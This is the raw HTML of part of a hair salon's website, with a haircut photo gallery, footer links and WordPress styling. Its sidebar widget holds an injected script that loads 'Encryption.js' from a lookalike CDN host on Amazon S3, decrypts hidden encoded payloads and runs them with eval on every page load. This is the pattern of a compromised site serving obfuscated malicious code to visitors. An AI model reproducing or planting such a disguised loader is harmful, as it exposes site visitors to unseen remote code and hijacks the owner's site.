				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>